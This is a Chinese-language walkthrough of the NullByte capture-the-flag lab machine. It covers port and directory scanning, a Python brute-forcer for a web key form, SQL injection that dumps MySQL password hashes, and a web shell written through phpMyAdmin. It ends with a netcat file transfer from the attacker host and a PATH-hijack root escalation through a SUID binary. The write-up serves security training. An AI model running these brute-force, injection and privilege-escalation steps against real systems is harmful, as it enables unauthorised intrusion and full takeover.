NullByte
usershell
靶机IP:192.168.205.133
端口信息:
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
web服务目录扫描
[22:51:08] 200 - 196B - /index.html
[22:51:08] 301 - 323B - /javascript -> http://192.168.205.133/javascript/
[22:51:11] 200 - 12KB - /phpmyadmin/docs/html/index.html
[22:51:11] 301 - 323B - /phpmyadmin -> http://192.168.205.133/phpmyadmin/
[22:51:11] 200 - 9KB - /phpmyadmin/
[22:51:11] 200 - 9KB - /phpmyadmin/index.php
[22:51:15] 301 - 320B - /uploads -> http://192.168.205.133/uploads/
[22:51:15] 200 - 113B - /uploads/
尝试爆破phpmyadmin,未发现可利用点,经过一番尝试

发现目录kzMb5nVYJw,需要Key登录,且html注释<!-- this form isn't connected to mysql, password ain't that complex --!>,尝试爆破
# -*- coding: utf-8 -*-
from requests import post
from queue import Queue
from bs4 import BeautifulSoup
from threading import Thread
import sys
q=Queue()
maxTread=50
Taskpool=[]
url="http://192.168.205.133/kzMb5nVYJw/index.php"
def verifyKey():
while True:
if q.empty():
break
else:
key=q.get()
payload={
"key":key
}
response=post(url,data=payload)
if len(response.text)!=244:
print("Result:",key)
sys.exit(1)
if __name__=="__main__":
with open("/usr/share/wordlists/fuzzDicts/paramDict/parameter.txt",mode="r") as f:
for key in f.readlines():
q.put(key.strip())
for i in range(maxTread):
t=Thread(target=verifyKey)
Taskpool.append(t)
print("start brute")
for t in Taskpool:
t.start()

得到Key,发现一个查询框,使用%"成功闭合

root权限,再加上Apache服务器的默认路径,尝试getshell,发现没有写入权限,用户表也查询了一下,并没有发现有价值的信息
PS:复盘发现uploads可以直接写入,不需要爆破密码,当时没有想到
尝试查询mysql账号密码
EMP ID :localhost
EMP NAME : root
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7
--------------------------------
EMP ID :nullbyte
EMP NAME : root
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7
--------------------------------
EMP ID :127.0.0.1
EMP NAME : root
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7
--------------------------------
EMP ID :::1
EMP NAME : root
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7
--------------------------------
EMP ID :localhost
EMP NAME : debian-sys-maint
EMP POSITION : *BD9EDF51931EC5408154EBBB88AA01DA22B8A8DC
--------------------------------
EMP ID :localhost
EMP NAME : phpmyadmin
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7
--------------------------------
Fetched data successfully
cmd5解密得到凭据root:sunnyvale,登录phpmyadmin 成功Getshell(使用outfile写入一句话/var/www/html/upload目录下)
获得立足点
经过枚举可以得到信息,(未用到的未列出)
# 真实用户
bob
eric
ramses
# 具有suid的文件
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/procmail
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/sbin/exim4
/var/www/backup/procwatch
/bin/su
/bin/mount
/bin/umount
/sbin/mount.nfs
# 目标存在gcc g++ nc 但无curl
ramses用户在数据库中有密码,base64解码之后cmd5可查出明文值,但没用。
可疑文件/var/www/backup/procwatch
int __cdecl main(int argc, const char **argv, const char **envp)
{
char command[54]; // [esp+Eh] [ebp-3Ah] BYREF
strcpy(command, "ps");
system(command);
return 0;
}
ida得出main函数,strcpy(command, "ps");未使用绝对路径,可以采用环境变量提权
ps.c
#include<stdio.h>
#include<stdlib.h>
int main(){
system("bash -p");
return 0;
}
# kali
nc -lvvp 7777<ps.c
# 目标
cd /tmp
nc 192.168.205.128 7777 > ps.c
gcc ps.c -o ps
export PATH=/tmp:$PATH
/var/www/backups/procwatch
cat /root/proof.txt